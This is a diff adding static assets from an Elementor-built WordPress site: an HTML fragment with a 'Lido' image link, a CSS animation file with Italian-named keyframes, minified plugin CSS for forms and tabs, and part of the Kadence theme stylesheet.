+																														src="/img/lido.png"
+																														class="attachment-thumbnail size-thumbnail"
+																														alt=""
+																														loading="lazy"
+																														
+																														sizes="(max-width: 150px) 100vw, 150px" />
+																												</a>
+																											</div>
+																										</div>
+																									</div>
+																									<div class="elementor-element elementor-element-7f67313e elementor-widget elementor-widget-heading"
+																										data-id="7f67313e"
+																										data-element_type="widget"
+																										data-widget_type="heading.default">
+																										<div
+																											class="elementor-widget-container">
+																											<h2
+																												class="elementor-heading-title elementor-size-default">
+																												<a
+																													href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0IiwidG9nZ2xlIjpmYWxzZX0%3D">Lido</a>
 																											</h2>
 																										</div>
 																									</div>
--- a/wp-content/plugins/dynamic-content-for-elementor/assets/css/animationsd164d164.css
+++ b/wp-content/plugins/dynamic-content-for-elementor/assets/css/animationsd164d164.css
@@ -0,0 +1,500 @@
+/* --------- CRESCI ---------- */
+@keyframes cresci {
+    0% { transform: scale( 0 ); }
+    100% { transform: scale( 1 ); }
+}
+
+/* --------- DONDOLA ---------- */
+@keyframes dondolashort {
+    0% { transform: rotate( -5deg ); }
+    100% { transform: rotate( 5deg ); }
+}
+@keyframes dondola {
+    0% { transform: rotate( -25deg ); }
+    100% { transform: rotate( 25deg ); }
+}
+@keyframes dondolalong {
+    0% { transform: rotate( -45deg ); }
+    100% { transform: rotate( 45deg ); }
+}
+
+/* --------- PULSA ---------- */
+@keyframes pulsashort {
+    0% { transform: scale( 0.98 ); }
+    100% { transform: scale( 1.02 ); }
+}
+@keyframes pulsa {
+    0% { transform: scale( 0.93 ); }
+    100% { transform: scale( 1.07 ); }
+}
+@keyframes pulsalong {
+    0% { transform: scale( 0.85 ); }
+    100% { transform: scale( 1.15 ); }
+}
+
+/* --------- DONDOLA ---------- */
+@keyframes dondolashort {
+    0% { transform: rotate( -5deg ); }
+    100% { transform: rotate( 5deg ); }
+}
+@keyframes dondola {
+    0% { transform: rotate( -25deg ); }
+    100% { transform: rotate( 25deg ); }
+}
+@keyframes dondolalong {
+    0% { transform: rotate( -45deg ); }
+    100% { transform: rotate( 45deg ); }
+}
+
+/* --------- GALLEGGIA ---------- */
+@keyframes galleggiashort {
+    0% { transform: translateY( -5% ); }
+    100% { transform: translateY( 5% ); }
+}
+@keyframes galleggia {
+    0% { transform: translateY( -12% ); }
+    100% { transform: translateY( 12% ); }
+}
+@keyframes galleggialong {
+    0% { transform: translateY( -25% ); }
+    100% { transform: translateY( 25% ); }
+}
+
+/* --------- ATTRAVERSA ---------- */
+@keyframes attraversa {
+    0% { transform: translateX( calc( -50vw - 50% - 100px ) ); }
+    100% { transform: translateX( calc( +50vw + 50% + 100px ) ); }
+}
+
+/* --------- RISALI o AFFONDA ---------- */
+@keyframes risali-o-affondashort {
+    0% { transform: translateY( 70% ); }
+    100% { transform: translateY( 0 ); }
+}
+@keyframes risali-o-affonda {
+    0% { transform: translateY( 150% ); }
+    100% { transform: translateY( 0 ); }
+}
+@keyframes risali-o-affondalong {
+    0% { transform: translateY( 300% ); }
+    100% { transform: translateY( 0 ); }
+}
+
+/* --------- RIMBALZA ---------- */
+@keyframes saltellashort {
+    0% {transform: translateY(0%);}
+    20%, 50%, 80%, 100% {transform: translateY(0);}
+    40% {transform: translateY(-15px);}
+    60% {transform: translateY(-7px);}
+}
+@keyframes saltella {
+    0% {transform: translateY(0%);}
+    20%, 50%, 80%, 100% {transform: translateY(0);}
+    40% {transform: translateY(-30px);}
+    60% {transform: translateY(-15px);}
+}
+@keyframes saltellalong {
+    0% {transform: translateY(0%);}
+    20%, 50%, 80%, 100% {transform: translateY(0);}
+    40% {transform: translateY(-60px);}
+    60% {transform: translateY(-30px);}
+}
+
+/* --------- ROTOLA ---------- */
+@keyframes rotolashort {
+    0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -90deg ); }
+    100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 90deg ); }
+}
+@keyframes rotola {
+    0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -270deg ); }
+    100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 270deg ); }
+}
+@keyframes rotolalong {
+    0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -450deg ); }
+    100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 450deg ); }
+}
+/* --------- RUNS ---------- */
+@keyframes girashort {
+    0% { transform: rotate( 0deg ); }
+    100% { transform: rotate( 360deg ); }
+}
+@keyframes gira {
+    0% { transform: rotate( 0deg ); }
+    100% { transform: rotate( 360deg ); }
+}
+@keyframes giralong {
+    0% { transform: rotate( 0deg ); }
+    100% { transform: rotate( 360deg ); }
+}
+
+/* --------- BRILLA ---------- */
+@keyframes brillashort {
+    0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
+    50% { box-shadow: 0 0 50px rgba(232,189,109,0.88); }
+    100% { box-shadow: 0 0 100px rgba(232,189,109,0); }
+}
+@keyframes brilla {
+    0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
+    50% { box-shadow: 0 0 200px rgba(232,189,109,0.88); }
+    100% { box-shadow: 0 0 300px rgba(232,189,109,0); }
+}
+@keyframes brillalong {
+    0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
+    50% { box-shadow: 0 0 300px rgba(232,189,109,0.88); }
+    100% { box-shadow: 0 0 700px rgba(232,189,109,0); }
+}
+
+@keyframes brilla1 {
+    0% {
+        -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
+        box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
+    }
+    70% {
+        -moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
+        box-shadow: 0 0 0 10px rgba(204,169,44, 0);
+    }
+    100% {
+        -moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
+        box-shadow: 0 0 0 0 rgba(204,169,44, 0);
+    }
+}
+
+
+/* AJAX - OPEN - PAGE */
+/*esci*/
+@keyframes exitToRight {
+    0% { transform: translate(0,0); }
+    100% { transform: translateX(100%); }
+}
+/*entra*/
+@keyframes enterFromRight {
+    0% { transform: translate(100%,0); }
+    100% { transform: translateX(0); }
+}
+/*esci*/
+@keyframes exitToLeft {
+    0% { transform: translate(0,0); }
+    100% { transform: translateX(-100%); }
+}
+/*entra*/
+@keyframes enterFromLeft {
+    0% { transform: translate(-100%,0); }
+    100% { transform: translateX(0); }
+}
+/* -------------------- */
+/*esci*/
+@keyframes exitToTop {
+    0% { transform: translate(0,0); }
+    100% { transform: translateY(-100%); }
+}
+/*entra*/
+@keyframes enterFromTop {
+    0% { transform: translate(0,-100%); }
+    100% { transform: translateY(0); }
+}
+/*esci*/
+@keyframes exitToBottom {
+    0% { transform: translate(0,0); }
+    100% { transform: translateY(100%); }
+}
+/*entra*/
+@keyframes enterFromBottom {
+    0% { transform: translate(0,100%); }
+    100% { transform: translateY(0); }
+}
+/* ---------------------- */
+
+@keyframes exitToScaleBack {
+    0% { transform: scale(1);}
+    30% { opacity: 1; }
+    99% { visibility: visible; }
+    100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
+}
+@keyframes exitToScaleFront {
+    0% { transform: scale(1);}
+    30% { opacity: 1; }
+    99% { visibility: visible; }
+    100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
+}
+
+@keyframes enterFormScaleBack {
+    0% { transform: perspective(1500px) translateZ(-500px); visibility: visible; opacity: 0;}
+    100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
+}
+@keyframes enterFormScaleFront {
+    0% { transform: perspective(1500px) translateZ(500px); visibility: visible; opacity: 0;}
+    100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
+}
+
+/* ---------------------- */
+@keyframes exitToFade {
+    0% { opacity: 1;}
+    100% { opacity: 0;}
+}
+@keyframes enterFromFade {
+    0% { opacity: 0;}
+    100% { opacity: 1;}
+}
+
+
+
+@keyframes exitQuit {
+    0% { transform: scale(1); opacity: 1; visibility: visible;}
+    100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
+}
+@keyframes enterQuit {
+    0% { transform: scale(0.5); opacity: 0; }
+    100% { transform: scale(1); opacity: 1; }
+}
+
+@keyframes loadAnim {
+    0% { transform: rotate(0deg); }
+    100% { transform: rotate(360deg); }
+}
+/* flip */
+
+@-webkit-keyframes flipOutRight {
+    from { }
+    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+}
+@keyframes flipOutRight {
+    from { }
+    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInLeft {
+    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+    to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+@keyframes flipInLeft {
+    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+    to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+
+@-webkit-keyframes flipOutLeft {
+    from { }
+    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+}
+@keyframes flipOutLeft {
+    from { }
+    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInRight {
+    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+    to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+@keyframes flipInRight {
+    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+    to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+
+@-webkit-keyframes flipOutTop {
+    from { }
+    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+@keyframes flipOutTop {
+    from { }
+    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInBottom {
+    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+@keyframes flipInBottom {
+    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipOutBottom {
+    from { }
+    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+@keyframes flipOutBottom {
+    from { }
+    to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInTop {
+    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+@keyframes flipInTop {
+    from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+
+
+/* --------- MODAL PopUp ANIMATIONS ---------- */
+/*esci*/
+@keyframes noneOut {
+    0% { display: block; }
+    100% { display: none; }
+}
+@keyframes noneIn {
+    0% { display: none; }
+    100% { display: block; }
+}
+@keyframes noneOutPopup {
+    0% { display: block; }
+    100% { display: none; }
+}
+@keyframes noneInPopup {
+    0% { display: none; }
+    100% { display: block; }
+}
+@keyframes exitToRightPopup {
+    0% { transform: translate(0,0); }
+    100% { transform: translateX(100vw); }
+}
+/*entra*/
+@keyframes enterFromRightPopup {
+    0% { transform: translate(100vw,0); }
+    100% { transform: translateX(0); }
+}
+/*esci*/
+@keyframes exitToLeftPopup {
+    0% { transform: translate(0,0); }
+    100% { transform: translateX(-100vw); }
+}
+/*entra*/
+@keyframes enterFromLeftPopup {
+    0% { transform: translate(-100vw,0); }
+    100% { transform: translateX(0); }
+}
+/* -------------------- */
+/*esci*/
+@keyframes exitToTopPopup {
+    0% { transform: translate(0,0); }
+    100% { transform: translateY(-100vh); }
+}
+/*entra*/
+@keyframes enterFromTopPopup {
+    0% { transform: translate(0,-100vh); }
+    100% { transform: translateY(0); }
+}
+/*esci*/
+@keyframes exitToBottomPopup {
+    0% { transform: translate(0,0); }
+    100% { transform: translateY(100vh); }
+}
+/*entra*/
+@keyframes enterFromBottomPopup {
+    0% { transform: translate(0,100vh); }
+    100% { transform: translateY(0); }
+}
+/* ---------------------- */
+
+@keyframes exitToScaleBackPopup {
+    0% { transform: scale(1);}
+    30% { opacity: 1; }
+    99% { visibility: visible; }
+    100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
+}
+@keyframes exitToScaleFrontPopup {
+    0% { transform: scale(1);}
+    30% { opacity: 1; }
+    99% { visibility: visible; }
+    100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
+}
+
+@keyframes enterFormScaleBackPopup {
+    0% { transform: translateZ(-500px); visibility: visible; opacity: 0;}
+    100% { transform: translateZ(0); opacity: 1;}
+}
+@keyframes enterFormScaleFrontPopup {
+    0% { transform: translateZ(500px); visibility: visible; opacity: 0;}
+    100% { transform: translateZ(0); opacity: 1;}
+}
+
+/* ---------------------- */
+@keyframes exitToFadePopup {
+    0% { opacity: 1;}
+    100% { opacity: 0;}
+}
+@keyframes enterFromFadePopup {
+    0% { opacity: 0;}
+    100% { opacity: 1;}
+}
+
+
+
+@keyframes exitQuitPopup {
+    0% { transform: scale(1); opacity: 1; visibility: visible;}
+    100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
+}
+@keyframes enterQuitPopup {
+    0% { transform: scale(0.5); opacity: 0; }
+    100% { transform: scale(1); opacity: 1; }
+}
+
+@keyframes loadAnimPopup {
+    0% { transform: rotate(0deg); }
+    100% { transform: rotate(360deg); }
+}
+/* flip */
+
+@-webkit-keyframes flipOutRightPopup {
+    from { }
+    to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+}
+@keyframes flipOutRightPopup {
+    from { }
+    to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInLeftPopup {
+    from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+    to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+@keyframes flipInLeftPopup {
+    from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+    to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+
+@-webkit-keyframes flipOutLeftPopup {
+    from { }
+    to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+}
+@keyframes flipOutLeftPopup {
+    from { }
+    to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInRightPopup {
+    from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+    to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+@keyframes flipInRightPopup {
+    from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
+    to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
+}
+
+@-webkit-keyframes flipOutTopPopup {
+    from { }
+    to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+@keyframes flipOutTopPopup {
+    from { }
+    to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInBottomPopup {
+    from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+@keyframes flipInBottomPopup {
+    from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipOutBottomPopup {
+    from { }
+    to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+@keyframes flipOutBottomPopup {
+    from { }
+    to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
+}
+
+@-webkit-keyframes flipInTopPopup {
+    from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
+@keyframes flipInTopPopup {
+    from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
+}
--- a/wp-content/uploads/essential-addons-elementor/46043a0c7.min43524352.css
+++ b/wp-content/uploads/essential-addons-elementor/46043a0c7.min43524352.css
@@ -0,0 +1,2 @@
+.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto}
+.eael-advance-tabs{display:block}.eael-advance-tabs .eael-tabs-nav>ul{position:relative;padding:0px;margin:0px;list-style-type:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:1}.eael-advance-tabs .eael-tabs-nav>ul li{position:relative;padding:1em 1.5em;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;background-color:#f1f1f1}.eael-advance-tabs .eael-tabs-nav>ul li:after{content:"";position:absolute;bottom:-10px;left:0px;right:0px;margin:0 auto;z-index:1;width:0px;height:0px;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #444;border-bottom:0px;display:none}.eael-advance-tabs .eael-tabs-nav>ul li:hover,.eael-advance-tabs .eael-tabs-nav>ul li.active{background-color:#444}.eael-advance-tabs.active-caret-on .eael-tabs-nav>ul li.active:after{display:none}.eael-advance-tabs .eael-tabs-nav>ul li.active:after{display:block}.eael-tabs-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;overflow:hidden}.eael-advance-tabs .eael-tabs-content>div{display:none;opacity:0}.eael-advance-tabs .eael-tabs-content>div.active{display:block;width:100%;padding:1em;opacity:1;-webkit-animation:fadeIn linear .3s;animation:fadeIn linear .3s}.eael-tab-inline-icon li a .fa{margin-right:10px;line-height:1}.eael-tab-top-icon li{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center}.eael-tab-top-icon li a{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:center}.eael-tab-top-icon li .fa,.eael-tab-top-icon li .eael-tab-title{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;line-height:1}.eael-tab-top-icon li a .eael-tab-title{margin-top:10px}.eael-advance-tabs.eael-tabs-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-advance-tabs.eael-tabs-vertical>.eael-tabs-nav{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.eael-advance-tabs.eael-tabs-vertical>.eael-tabs-nav>ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.eael-advance-tabs.eael-tabs-vertical>.eael-tabs-nav>ul>li{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.eael-advance-tabs.eael-tabs-vertical>.eael-tabs-nav>ul li::after{bottom:auto !important;right:-10px;top:calc(50% - 10px);left:auto !important;border-left:10px solid #444;border-right:0;border-top:10px solid transparent;border-bottom:10px solid transparent}@media only screen and (max-width: 767px){.eael-advance-tabs .eael-tabs-nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.eael-advance-tabs .eael-tabs-nav>ul li{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.responsive-vertical-layout.eael-advance-tabs .eael-tabs-nav>ul li{-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%}.eael-advance-tabs.eael-tabs-vertical{-ms-flex-wrap:wrap;flex-wrap:wrap}.eael-advance-tabs.eael-tabs-vertical div.eael-tabs-nav{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.eael-advance-tabs.eael-tabs-vertical ul{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}.eael-advance-tabs.eael-tabs-vertical ul li{-webkit-box-flex:1;-ms-flex:1 100%;flex:1 100%}div.eael-advance-tabs.eael-tabs-vertical div.eael-tabs-nav>ul li::after{border-left-color:transparent !important;bottom:-20px !important;left:0 !important;right:0 !important;top:auto !important;border-left:10px solid transparent;border-right:10px solid transparent;border-top-color:#444 !important}}.rtl .eael-advance-tabs.eael-tabs-vertical>.eael-tabs-nav>ul li::after{border-right:10px solid #444;border-left:0}
--- a/wp-content/themes/kadence/assets/css/global.minac13ac13.css
+++ b/wp-content/themes/kadence/assets/css/global.minac13ac13.css
@@ -0,0 +1 @@
+/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block;min-width:0}h1{font-size:2em;margin:0.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bold}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-size:100%;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}:root{--global-gray-400: #CBD5E0;--global-gray-500: #A0AEC0;--global-xs-spacing: 1em;--global-sm-spacing: 1.5rem;--global-md-spacing: 2rem;--global-lg-spacing: 2.5em;--global-xl-spacing: 3.5em;--global-xxl-spacing: 5rem;--global-edge-spacing: 1.5rem;--global-boxed-spacing: 2rem}h1,h2,h3,h4,h5,h6{padding:0;margin:0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;text-decoration:none}dfn,cite,em,i{font-style:italic}blockquote,q{quotes:'“' '”'}blockquote{padding-left:1em;border-left:4px solid var(--global-palette4)}.entry-content blockquote{margin:0 0 var(--global-md-spacing)}blockquote cite,blockquote .wp-block-pullquote__citation{color:var(--global-palette5);font-size:13px;margin-top:1em;position:relative;font-style:normal;display:block}address{margin:0 0 1.5em}pre{background:var(--global-palette7);font-family:"Courier 10 Pitch", Courier, monospace;font-size:0.9375rem;line-height:1.6;max-width:100%;overflow:auto;padding:1.5em;white-space:pre-wrap}code,kbd,tt,var{font-family:Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;font-size:0.8rem}abbr,acronym{border-bottom:1px dotted var(--global-palette4);cursor:help}mark,ins{text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}hr{height:0;border:0;border-bottom:2px solid var(--global-gray-400)}ul,ol{margin:0 0 1.5em 1.5em;padding:0}ul.aligncenter,ol.aligncenter{list-style:none}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{display:block;height:auto;max-width:100%}figure{margin:0.5em 0}table{margin:0 0 1.5em;width:100%}a{color:var(--global-palette-highlight);transition:all .1s linear}a:hover,a:focus,a:active{color:var(--global-palette-highlight-alt)}a:hover,a:active{outline:0}.inner-link-style-plain a:not(.button),.widget-area.inner-link-style-plain a:not(.button){text-decoration:none}.inner-link-style-normal a:not(.button),.widget-area.inner-link-style-normal a:not(.button){text-decoration:underline}.link-style-no-underline .entry-content p>a,.link-style-no-underline .entry-content strong>a,.link-style-no-underline .entry-content em>a,.link-style-no-underline .entry-content>ul a,.link-style-no-underline .entry-content a{text-decoration:none}.link-style-no-underline .entry-content p>a:hover,.link-style-no-underline .entry-content strong>a:hover,.link-style-no-underline .entry-content em>a:hover,.link-style-no-underline .entry-content>ul a:hover,.link-style-no-underline .entry-content a:hover{text-decoration:none}.link-style-color-underline .entry-content p a,.link-style-color-underline .entry-content strong>a,.link-style-color-underline .entry-content em>a,.link-style-color-underline .entry-content>ul a,.link-style-color-underline .entry-content>ol a{color:inherit;text-decoration:underline;-webkit-text-decoration-color:var(--global-palette-highlight);text-decoration-color:var(--global-palette-highlight)}.link-style-color-underline .entry-content p a:hover,.link-style-color-underline .entry-content strong>a:hover,.link-style-color-underline .entry-content em>a:hover,.link-style-color-underline .entry-content>ul a:hover,.link-style-color-underline .entry-content>ol a:hover{color:var(--global-palette-highlight)}.link-style-hover-background .entry-content p a,.link-style-hover-background .entry-content strong>a,.link-style-hover-background .entry-content em>a,.link-style-hover-background .entry-content>ul a,.link-style-hover-background .entry-content>ol a{color:var(--global-palette-highlight);text-decoration:none;background-image:linear-gradient(var(--global-palette-highlight), var(--global-palette-highlight));background-position:0% 100%;background-repeat:no-repeat;background-size:100% 1px}.link-style-hover-background .entry-content p a:hover,.link-style-hover-background .entry-content strong>a:hover,.link-style-hover-background .entry-content em>a:hover,.link-style-hover-background .entry-content>ul a:hover,.link-style-hover-background .entry-content>ol a:hover{color:var(--global-palette-highlight-alt2);text-decoration:none;background-size:100% 100%}.link-style-offset-background 